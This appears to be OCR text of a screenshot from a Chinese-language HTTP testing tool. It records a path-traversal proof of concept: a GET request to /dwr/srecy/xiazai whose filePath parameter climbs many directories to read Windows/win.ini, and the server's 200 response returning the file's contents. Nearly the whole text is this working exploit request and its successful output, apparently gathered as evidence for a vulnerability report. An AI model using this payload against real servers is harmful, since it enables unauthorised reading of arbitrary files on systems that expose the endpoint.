 Request
数据包扫描
热加载
构造请求
1 GET /dwr/srecy/xiazai?filePath=../../../../../../../../../Windows/win.ini
HTTP/1.1
2 Content-Type: application/json
3 Host: 127.0.0.1:7755
4
Responses
92bytes / 4ms
详情
1 HTTP/1.1 200 OK
远端地址:127.0.0.1:7755; 响应时
间:4ms; 总耗时:7ms; URL:http://1
27.0.0.1:7755/dwr/srec...
2 Server: Apache-Coyote/1.1
3 Content-Disposition: attachment; filename="win.ini
4 Content-Type: text/html; charset=utf-8
5 Date: Thu, 17 Aug 2023 09:32:17 GMT
6 Content-Length: 92
7
8 ; for 16-bit app support
9 [fonts]
10 [extensions]
11 [mci extensions]
12 [files]
13 [Mail]
14 MAPI=1
15